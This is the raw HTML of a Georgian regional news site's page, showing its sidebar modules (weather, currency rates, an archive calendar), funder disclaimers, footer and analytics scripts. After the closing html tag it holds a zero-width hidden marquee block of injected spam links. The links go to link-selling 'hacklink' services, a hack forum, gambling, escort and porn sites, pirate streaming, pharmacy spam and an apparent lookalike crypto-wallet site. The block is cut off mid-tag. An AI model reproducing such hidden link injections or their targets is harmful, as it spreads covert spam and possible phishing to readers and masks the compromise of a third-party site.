                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            ახალციხელები 2024 წელს აფასებენ                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        მედია                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            <img  src="/buffer/pictures/23/e872f30df5bff87bdd5f8ef0e01fa5af.jpg" alt="ახალციხეში უწყვეტი აქციის 114 დღეა" title="ახალციხეში უწყვეტი აქციის 114 დღეა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            ახალციხეში უწყვეტი აქციის 114 დღეა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        პარტნიორი მედიასაშუალებების მასალები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            <img  src="/buffer/pictures/23/4e9bfb6ddba89851dd98612fd6e40c00.png" alt="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" title="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            „ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title right_weather">
                        <span>
                        ამინდი                        </span>
                    </div>
                                <div class="module_body right_weather">	
                    		<div class="aw_item right_weather " id="ite0">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალციხე					</span>
												<span class="aw_min right_weather">
			9						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://www.tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite1">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალქალაქი					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://www.tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite2">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ასპინძა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://www.tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite3">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ადიგენი					</span>
												<span class="aw_min right_weather">
			15						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://www.tv9news.ge/images/weather/01.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite4">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბორჯომი					</span>
												<span class="aw_min right_weather">
			10						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://www.tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite5">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					თბილისი					</span>
												<span class="aw_min right_weather">
			16						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://www.tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite6">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					აბასთუმანი					</span>
												<span class="aw_min right_weather">
			6						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://www.tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite7">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბაკურიანი					</span>
												<span class="aw_min right_weather">
			5						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://www.tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite8">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ნინოწმინდა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://www.tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
		                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ვალუტა                        </span>
                    </div>
                                <div class="module_body">	
                    <div class="currency_module">
		
	<div class="currency_table"><div class="currency_table_in"><div class="currency_table_ini">
		<div class="curow">				
					<div class="currency_img">
						<img title="AMD" alt="AMD" src="https://www.tv9news.ge/images/currency/amd.png"/>
					</div>
				
								
					<div class="currency_code">
						AMD					</div>
				
								
					<div class="currency_count">
						1000					</div>
				
							
				<div class="currency_rate">
					7.1187				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="EUR" alt="EUR" src="https://www.tv9news.ge/images/currency/eur.png"/>
					</div>
				
								
					<div class="currency_code">
						EUR					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					3.1202				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="RUB" alt="RUB" src="https://www.tv9news.ge/images/currency/rub.png"/>
					</div>
				
								
					<div class="currency_code">
						RUB					</div>
				
								
					<div class="currency_count">
						100					</div>
				
							
				<div class="currency_rate">
					3.4423				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="TRY" alt="TRY" src="https://www.tv9news.ge/images/currency/try.png"/>
					</div>
				
								
					<div class="currency_code">
						TRY					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					0.0696				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="USD" alt="USD" src="https://www.tv9news.ge/images/currency/usd.png"/>
					</div>
				
								
					<div class="currency_code">
						USD					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					2.7315				</div>
			
			</div>	</div></div></div>
	</div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        კალენდარი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="calendar_block" align="center">
    <table border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>
                <div  class="cal_cont">
                    <table border="0" cellspacing="0" cellpadding="0" class="top_nav" align="center">
                        <tr>
                            <td><span class="arrows"><a class="arrows_prev" href="/ka/statiebis-arqivi/2023/10">&laquo;&laquo;</a></span></td>
                            <td><span class="month"><a href="/ka/statiebis-arqivi/2023/11">ნოემბერი&nbsp;<? echo $year; ?></a></span></td>
                            <td><span class="arrows"><a class="arrows_next" href="/ka/statiebis-arqivi/2023/12">&raquo;&raquo;</a></span></td>
                        </tr>
                    </table>
                    <div class="cal_tab_m">
                        <table cellspacing='0' cellpadding='0' align="center"  border='0' class="cal_tab" >
                            <thead>
                                <tr>
                                    <th><span>ო</span></th>
                                    <th><span>ს</span></th>
                                    <th><span>ო</span></th>
                                    <th><span>ხ</span></th>
                                    <th><span>პ</span></th>
                                    <th><span>შ</span></th>
                                    <th><span>კ</span></th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td><span class="inactive">30</span></td><td><span class="inactive">31</span></td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=1">
                                                            1                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=2">
                                                            2                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=3">
                                                            3                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=4">
                                                            4                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=5">
                                                            5                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=6">
                                                            6                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=7">
                                                            7                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=8">
                                                            8                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=9">
                                                            9                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=10">
                                                            10                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=11">
                                                            11                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=12">
                                                            12                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=13">
                                                            13                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=14">
                                                            14                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=15">
                                                            15                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=16">
                                                            16                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=17">
                                                            17                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=18">
                                                            18                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=19">
                                                            19                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=20">
                                                            20                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=21">
                                                            21                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=22">
                                                            22                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=23">
                                                            23                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=24">
                                                            24                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=25">
                                                            25                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=26">
                                                            26                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=27">
                                                            27                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=28">
                                                            28                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=29">
                                                            29                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/11?day=30">
                                                            30                                                        </a> 
                                                    </span>
                                    </td><td><span class="inactive">1</span></td><td><span class="inactive">2</span></td><td><span class="inactive">3</span></td>                                </tr>
                            </tbody>
                        </table>
                    </div>	
                </div>
                <form action="/ka/statiebis-arqivi" method="get">
                    
                    <div align="left" class="cal_footer">
                        <table border="0" cellspacing="0" cellpadding="0" class="bott_nav">
                            <tr>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="month" name="month">
                            <option value="1">იან</option><option value="2">თებ</option><option value="3">მარ</option><option value="4">აპრ</option><option value="5">მაი</option><option value="6">ივნ</option><option value="7">ივლ</option><option value="8">აგვ</option><option value="9">სექ</option><option value="10">ოქტ</option><option value="11" selected="selected">ნოე</option><option value="12">დეკ</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="year" name="year">
<option value="2025">2025</option><option value="2024">2024</option><option value="2023" selected="selected">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <input type="submit" value="არქივი:" class="cal_go"/>
                                </td>
                            </tr>
                        </table>
                    </div>

                </form>

            </td>
        </tr>
    </table>
</div>                </div>
            </div>
	
								</div>
							</section>
						</div>
					</div>
				</div>




				<section class="section_1 container">
					<div class="row">


					</div>
					<div class="row">
						<div class="col-md-12 col-sm-12">
															<div class="section_1_banner">
									<div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/c33eaead2fc28b03cc9b6a9c63d6efe4.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;">მოცემული ვებ გვერდი „ჯუმლას" ძრავზე შექმნილი უნივერსალური კონტენტის მენეჯმენტის სისტემის (CMS) ნაწილია. ის USAID-ის მიერ დაფინანსებული პროგრამის "მედია გამჭვირვალე და ანგარიშვალდებული მმართველობისთვის" (M-TAG) მეშვეობით შეიქმნა, რომელსაც „კვლევისა და გაცვლების საერთაშორისო საბჭო" (IREX) ახორციელებს. ამ ვებ საიტზე გამოქვეყნებული კონტენტი მთლიანად ავტორების პასუხისმგებლობაა და ის არ გამოხატავს USAID-ისა და IREX-ის პოზიციას.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">This web page is part of Joomla based universal CMS system, which was developed through the USAID funded Media for Transparent and Accountable Governance (MTAG) program, implemented by IREX. The content provided through this web-site is the sole responsibility of the authors and does not reflect the position of USAID or IREX.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/b9d7d92850d2c166e33b2637bf7f4ab7.jpg" border="0" /></div>
</div><div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/8af0bbe2005dc84cafcc761f83ea96a1.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;"><span style="font-size: x-small;">ავტორის/ავტორების მიერ საინფორმაციო მასალაში გამოთქმული მოსაზრება შესაძლოა არ გამოხატავდეს "საქართველოს ღია საზოგადოების ფონდის" პოზიციას. შესაბამისად, ფონდი არ არის პასუხისმგებელი მასალის შინაარსზე.</span></span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">The views, opinions and statements expressed by the author/authors and those providing comments are theirs only and do not necessarily reflect the position of the Foundation or the Center. Therefore, the Open Society Georgia Foundation and Georgian Center for Strategy and Development are not responsible for the content of the information material.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><br /><img class="caption" src="/images/temp/2020/08/08/895609454fd258c3478ee54f7f455dc5.png" border="0" /></div>
</div>
								</div>
													</div>
					</div>
				</section>
				<section class="section_2 container">
					<div class="row">
						<div class="col-md-12 col-sm-12">
													</div>
					</div>
				</section>
				<a href="#top" id="top-link"></a>
				<script src="/buffer/js/5d6a8b522dba0f6a322982e3301410cc_TV9.js" type="text/javascript"></script>
				<div class="banner1">
					
				</div>
				<div class="banner2">
					
				</div>
				<footer>
					<div id="footer">
						<div class="footer">
							<div class="container-fluid">
								<div class="row">
									<div class="footer_top">
										<div class="container">
											<div class="row">
												<div class="footer_contact col-md-6 col-sm-6">
													    <div class="contact_info_icon">
          <div class="contact_infos">
          <div class="contact_address">
      <span></span>რუსთაველის #30/ა   
    </div>
        <div class="contact_mobile">
      <span></span>574 75 03 00   
    </div>
        <div class="contact_email_to">
      <span></span><a href="mailto:profesiatv9@gmail.com" target="_blank">profesiatv9@gmail.com</a> 
    </div>
           </div>
</div>
      
												</div>
												<div class="partners col-md-6 col-sm-6">
													<p><img class="caption" src="/images/temp/2019/04/21/5ff181005c71eed1f75144f9bf9cc710.jpg" border="0" /><img class="caption" src="/images/temp/2019/04/21/f9943cabb43da3486cd86ef2d5762cf1.jpg" border="0" /> <br /><span style="color: #888888;"><span style="font-size: 12.16px; font-weight: 700;"><br /></span></span></p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="footer_bottom">
										<div class="container">
											<div id="copy_dev" class="col-md-6 col-sm-6">
												<p>© Copyright 2019 Developed By <a href="http://Goodweb.ge" target="_blank">GOODWEB</a></p>
												
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="mobile_topge_wrapper">
													<div id="whos" style="display: none;"><script id="_wauvnp">var _wau = _wau || []; _wau.push(["classic", "kcg9ils5mk", "vnp"]);</script><script async src="//waust.at/c.js"></script></div>

<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107635"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<div style="display:none;">


<script id="_waud36">var _wau = _wau || []; _wau.push(["dynamic", "xjacyakaba", "d36", "c4302bffffff", "small"]);</script>
<script async src="//waust.at/d.js"></script>

</div>
<div style="display:none;">
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1605357,"ffffff","e61c1c");</script><br><noscript></noscript>
</center>
<!-- END: Powered by Supercounters.com -->

</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</footer>
			</div>
			
		</div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FBX2V8YJJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FBX2V8YJJ8');
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91188037-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91188037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91188037-1');
</script>

	</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.instagram.com/marsbahisgiris/" title="Marsbahis giriş">Marsbahis giriş</a><a href="https://w88fm.top/" title="https://w88fm.top/">https://w88fm.top/</a><a href="https://z-lib.id" title="zeta library">zeta library</a><a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a><a href="https://link-vao-w88-moi-nhat.webflow.io/" title="link vao w88 moi nhat">link vao w88 moi nhat</a><a href="https://www.gaziantepkultur.com" title="antep escort">antep escort</a><a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a><a href="https://12betno1.help/" title="https://12betno1.help/">https://12betno1.help/</a><a href="https://mtweek.com/" title="메이저놀이터">메이저놀이터</a><a href="https://shahramshokoohi.com/" title="dizipal">dizipal</a><a href="https://tr.prime-bahis-giris.com/" title="porno">porno</a><a href="https://savabett.org" title="Savabet giriş">Savabet giriş</a><a href="https://anadoluyakasiescort.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://mangaokutr.com/" title="manga oku">manga oku</a><a href="https://novamanga.com/" title="manga scans">manga scans</a><a href="https://weddingtongolfandtennis.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://drelaine.com/" title="meritking giriş">meritking giriş</a><a href="https://betivocasino.com" title="betivo">betivo</a><a href="https://olimpos-casino.com" title="olimpos casino">olimpos casino</a><a href="https://ikasbet.org" title="ikasbet">ikasbet</a><a href="https://www.mygiftgiftcardmall.com.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://xvideosporno0.com/" title="nakitbahis">nakitbahis</a><a href="https://www.menzone.ca/blog/" title="holiganbet">holiganbet</a><a href="https://casino-infinity.com/de/" title="https://casino-infinity.com/de/">https://casino-infinity.com/de/</a><a href="https://medyumuzmani.com/baglama-buyusu/" title="bağlama büyüsü">bağlama büyüsü</a><a href="https://vipotv.com/" title="free live tv streaming">free live tv streaming</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://filmkurdu.com/" title="film kurdu">film kurdu</a><a href="https://vipotv.com/pirveli-arxi-1-tv/" title="1 tv live">1 tv live</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://gptkiller.kr" title="AI 검사기">AI 검사기</a><a href="https://betigmagirisi.com" title="Betigma">Betigma</a><a href="https://acildurumtahliyeplanlari.com" title="Tahliye planı">Tahliye planı</a><a href="https://crawdaddyskitchen.com" title="sahabet">sahabet</a><a href="https://reclamthebay.org/" title="jojobet">jojobet</a><a href="https://memorialfuneral.com.sg/" title="jojobet">jojobet</a><a href="https://hitbet.com" title="hitbet">hitbet</a><a href="https://drdivyathagynecologist.com/" title="casibom">casibom</a><a href="https://nycbahis.cc/" title="nycbahis">nycbahis</a><a href="https://karenkaylewis.com/" title="betsmove">betsmove</a><a href="https://budalaszlo.hu/" title="galabet">galabet</a><a href="https://shahramshokoohi.com/" title="dizipal">dizipal</a><a href="https://turkifsabul.com/" title="türk ifşa">türk ifşa</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="킹콩티비">킹콩티비</a><a href="https://themotivape.com/" title="bypuff">bypuff</a><a href="https://xn--989av82b9qe8wf8li.org/" title="배트맨티비">배트맨티비</a><a href="https://www.menzone.ca/blog/" title="holiganbet">holiganbet</a><a href="https://debia.no" title="madridbet">madridbet</a><a href="https://impc2018.com/" title="tipobet">tipobet</a><a href="https://smqu6.com/" title="스마일퀄리티">스마일퀄리티</a><a href="https://stakeholders.news/" title="maxwin">maxwin</a><a href="https://cstechplus.com/" title="extrabet">extrabet</a><a href="https://stahdnj.ac.id" title="milanobet">milanobet</a><a href="https://casibomm938.com/" title="casibom938.com">casibom938.com</a><a href="https://tadbeerreferences.ae/" title="casibom">casibom</a><a href="https://culturaltourism.info/" title="lunabet">lunabet</a><a href="https://www.aare-blick.ch/" title="casibom">casibom</a><a href="https://welkin.com.pk/" title="trendbet">trendbet</a><a href="https://alsyedeshop.com/" title="ganobet">ganobet</a><a href="https://kulturpunkt.de/" title="holiganbet">holiganbet</a><a href="https://jojjobeet1106.com/" title="jojobet 1106">jojobet 1106</a><a href="https://jojjobeet1106.com/" title="jojobet 1106">jojobet 1106</a><a href="https://kedma-hityashvut.org/" title="casibom giriş">casibom giriş</a><a href="https://my-ledger.io" title="ledger live">ledger live</a><a href="https://pricecialis.com/" title="cialis">cialis</a><a href="https://artvin.org.tr/" title="1xbet">1xbet</a><a href="https://www.fundacionprincipiosdevida.org/" title="casibom">casibom</a><a href="https://lcchineseschool.com/" title="matadorbet giriş">matadorbet giriş</a><a href="https://www.demellos.com/" title="tipobet">tipobet</a><a href="https://debia.no/" title="betcio">betcio</a><a href="https://elnorte.ec/" title="streameast">streameast</a><a href="https://cratosslotgirisi.com" title="cratosslot giriş">cratosslot giriş</a><a href="https://fs.univ-boumerdes.dz/" title="jojobet">jojobet</a><a href="https://cratosslotgunceladres.com" title="Cratosslot Giriş">Cratosslot Giriş</a><a href="https://www.trauma-gvkg.ru/" title="лицензионное казино">лицензионное казино</a><a href="https://www.codifa.it/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://edulag.com" title="diyarbakır escort">diyarbakır escort</a><a href="https://tarikhema.org/info" title="Holiganbet güncel giriş">Holiganbet güncel giriş</a><a href="https://huqqabetx.com" title="huqqabet">huqqabet</a><a href="https://shahramshokoohi.com/" title="dizipal">dizipal</a><a href="https://dva.com/" title="galabet">galabet</a><a href="https://dva.com/" title="galabet">galabet</a><a href="https://therealpornwikileaks.com/" title="taraftarium24">taraftarium24</a><a href="https://techktarget.com" title="betpark">betpark</a><a href="https://casamimosavigo.com/" title="Vbet">Vbet</a><a href="https://motelcaribevigo.es/" title="Ajaxbet">Ajaxbet</a><a href="https://rumberger-soundproducts.de/" title="jojobet">jojobet</a><a href="https://barsataberna.com" title="casinofast">casinofast</a><a href="https://xfitnessuk.com/" title="gmbh verkaufen">gmbh verkaufen</a><a href="https://tcue.usal.es/" title="hacklink">hacklink</a><a href="https://linkmarket.blog/" title="hacklink">hacklink</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://www.mrcoconut.in/" title="betoffice">betoffice</a><a href="https://aarondoughty.com/" title="pusulabet">pusulabet</a><a href="https://aacadoption.com/" title="Streameast">Streameast</a><a href="https://erbinat.ch/" title="holiganbet giriş">holiganbet giriş</a><a href="https://swisshcom.com/" title="dizipal">dizipal</a><a href="https://www.mrbanta.com/" title="betoffice">betoffice</a><a href="https://www.mentorindia.com/" title="sahabet">sahabet</a><a href="https://www.samtravelperu.com/" title="casibom">casibom</a><a href="https://www.finefit.co.uk/" title="romabet">romabet</a><a href="https://tritonia.se/" title="tipobet giriş">tipobet giriş</a><a href="https://www.amchamvietnam.com/" title="casibom">casibom</a><a href="https://www.amchamvietnam.com/" title="casibom">casibom</a><a href="https://muzikonair.com/" title="jojobet">jojobet</a><a href="https://www.shuvaprasanna.com/" title="nakitbahis">nakitbahis</a><a href="https://jojjobeet1106.com/" 